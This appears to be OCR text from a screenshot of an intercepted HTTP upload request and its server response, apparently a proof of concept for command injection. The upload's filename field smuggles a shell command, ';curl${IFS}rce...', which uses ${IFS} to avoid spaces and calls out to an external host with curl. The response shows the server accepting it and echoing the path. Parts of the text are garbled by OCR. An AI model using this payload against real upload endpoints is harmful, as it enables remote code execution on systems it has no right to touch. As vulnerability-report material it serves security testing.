 Request
Pretty Raw \n Actions
/upload/ HTTP/1.1
4 Content-Length: 216
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI1cwurrbTwS09Xvd
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17 ------WebKitFormBoundaryI1cwurrbTwS09Xvd
18 Content-Disposition: form-data; name="file"; filename=";curl${IFS}rce. l;.txt"
19 Content-Type: text/plain
20
21 gagaga
22 ------WebKitFormBoundaryI1cwurrbTwS09Xvd--
23
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 08 Jun 2021 04:09:05 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Frame-Options: SAMEORIGIN
9 Vary: Cookie
10 Access-Control-Allow-Credentials: true
11 Set-Cookie: sessionid ; HttpOnly; Path=/
12 X-Frame-Options: sameorigin
13 Content-Length: 202
14
15 {
"code":200,
"info":"\u64cd\u4f5c\u6210\u529f",
"data":{
"data":"/opt/ /;curl${IFS}rce. ;_ .txt",
"status":true,
"error":null
}
}